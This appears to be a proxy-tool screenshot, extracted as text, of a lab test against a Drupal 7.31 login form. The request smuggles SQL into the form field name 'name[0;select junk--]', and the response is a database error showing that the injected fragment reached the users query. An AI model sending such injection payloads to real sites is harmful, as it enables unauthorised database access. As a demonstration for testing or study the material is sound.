 Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/drupal-7.31/?q=node&destination=node
Cookie: Drupal.toolbar.collapsed=0; has_js=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
name[0;select
junk--]=foo&pass=bar&form_build_id=form-vLPlCyYNDg1oLEgMdIHsAoIraRfcttlmO-Ai5OXC3c8&form_id=user_login
_block&op=Log+in
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
given in <em class="placeholder">DatabaseConnection-&gt;escapeLike()</em> (line <em
class="placeholder">990</em> of <em
class="placeholder">/var/www/drupal-7.31/includes/database/database.inc</em>).</li>
<li><em class="placeholder">PDOException</em>: SQLSTATE[HY093]: Invalid parameter number: parameter
was not defined: SELECT * FROM {users} WHERE name = :name_0;select junk-- AND status = 1; Array
(
[:name_0;select junk--] =&gt; foo
)
in <em class="placeholder">user_login_authenticate_validate()</em> (line <em
class="placeholder">2149</em> of <em
class="placeholder">/var/www/drupal-7.31/modules/user/user.module</em>).</li>
? < + > Type a search term 0 matches
Done 5,795 bytes | 1,823 millis